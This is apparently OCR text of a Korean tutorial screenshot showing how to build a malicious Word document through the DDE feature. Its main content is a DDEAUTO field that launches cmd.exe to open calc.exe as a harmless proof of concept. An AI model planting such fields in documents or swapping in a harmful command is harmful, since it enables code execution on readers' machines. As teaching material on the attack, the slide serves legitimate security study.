 DDE 취약점을 활용한 악성코드
DDEAUTO 기능 넣기
DDEAUTO C:₩₩Windows₩₩system32₩₩cmd.exe “/k calc.exe”
자동 저장 test.docx Sun Choi
파일 홈 삽입 디자인 레이아웃 참조 편지 검토 보기 어떤 작업을 원하시나요? 공유
그림 아이콘 머리글
페이지 표 온라인 그림 3D 모델 추가 기능 온라인 비디오 링크 메모 바닥글 텍스트 상자 기호
도형 페이지 번호
표 일러스트레이션 미디어 메모 머리글/바닥글 텍스트
s
{ DDEAUTO C:₩₩Windows₩₩system32₩₩cmd.exe "/k calc.exe" }
1/1 페이지 1개 단어 영어(미국) 120%